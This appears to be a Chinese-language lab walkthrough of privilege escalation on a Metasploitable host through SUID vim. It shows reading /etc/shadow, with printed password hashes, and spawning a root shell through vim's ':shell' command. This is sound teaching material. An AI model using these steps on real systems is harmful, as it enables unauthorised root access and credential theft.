 vim
Vim 的主要用途是作为文本编辑器。但是，如果它作为 SUID 运行，它将继承 root 用户的权限，因此它可以读取系统上的所有文件。
vim.tiny /etc/shadow
service@metasploitable:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
service@metasploitable:~$ vim.tiny /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
还可以通过vim来打开shell
vim.tiny
# Press ESC key
:set shell=/bin/sh
:shell
~
~
~ VIM - Vi IMproved
~
~ version 7.1.138
~ by Bram Moolenaar et al.
~ Vim is open source and freely distributable
~
~ Help poor children in Uganda!
~ type :help iccf<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version7<Enter> for version info
~
~
~
~
~
:shell
sh-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
sh-3.2#